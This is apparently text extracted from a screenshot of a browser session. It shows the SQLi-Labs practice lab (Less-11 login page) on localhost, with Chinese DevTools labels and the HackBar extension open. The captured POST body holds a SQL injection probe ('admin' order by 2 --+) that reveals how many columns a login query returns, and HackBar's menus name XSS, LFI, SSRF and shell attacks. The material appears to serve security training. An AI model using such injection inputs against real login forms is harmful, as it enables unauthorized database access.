 Welcome Dhakkan
Username :
Password :
Submit
Your Login name:admin
Your Password:admin
SUCCESSFULLY
标识项目的根文件夹以打开Visual Studio Code中的源文件并同步更改。 设置根文件夹 不再显示
HackBar 欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 安全性 Lighthouse CSS 概述 Cookie Editor h4ck3r
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://127.0.0.1:8888/sqli-labs-master/Less-11/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
uname=admin' order by 2 --+&passwd=1
Name Value
Upgrade-Insecure-Requests 1
Name Value